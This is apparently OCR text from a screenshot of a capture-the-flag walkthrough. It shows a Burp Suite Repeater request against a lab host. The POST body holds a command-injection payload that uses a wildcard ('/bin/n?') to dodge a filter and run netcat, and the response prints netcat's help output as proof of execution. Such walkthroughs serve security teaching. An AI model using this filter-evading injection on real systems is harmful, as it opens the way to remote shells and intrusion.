 Applications Places burp-StartBurp Thu 20:23 1
Burp Suite Professional v1.7.37 - Temporary Project - Licensed to ippsec [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < > Target: http://[dead:beef::250:56ff:fe8f:f4a3] ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: [dead:beef::250:56ff:fe8f:f4a3]
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://[dead:beef::250:56ff:fe8f:f4a3]/
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Cookie: PHPSESSID=cb0l1e316fmhf7je6c7ludp038
Connection: close
Upgrade-Insecure-Requests: 1
command=/bin/n? -h 2>%261; echo
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
-4 Use IPv4
-6 Use IPv6
-b Allow broadcast
-C Send CRLF as line-ending
-D Enable the debug socket option
-d Detach from stdin
-F Pass socket fd
-h This help text
-I length TCP receive buffer length
-i interval Delay interval for lines sent, ports scanned
-k Keep inbound sockets open for multiple connects
-l Listen mode, for inbound connects
-M ttl Outgoing TTL / Hop Limit
-m minttl Minimum incoming TTL / Hop Limit
-N Shutdown the network socket after EOF on stdin
-n Suppress name/port resolutions
-O length TCP send buffer length
-P proxyuser Username for proxy authentication
-p port Specify local port for remote connects
-q secs quit after EOF on stdin and delay of secs
-r Randomize remote ports
-S Enable the TCP MD5 signature option
-s source Local source address
-T keyword TOS value
-t Answer TELNET negotiation
-U Use UNIX domain socket
-u UDP mode
-V rtable Specify alternate routing table
-v Verbose
-W recvlimit Terminate after receiving a number of packets
-w timeout Timeout for connects and final net reads
-X proto Proxy protocol: "4", "5" (SOCKS) or "connect"
-x addr[:port] Specify proxy address and port
-Z DCCP mode
-z Zero-I/O mode [used for scanning]
Port numbers can be individual or ranges: lo-hi [inclusive]
Command was executed succesfully!
? < + > Type a search term 0 matches
Done 2,719 bytes | 110 millis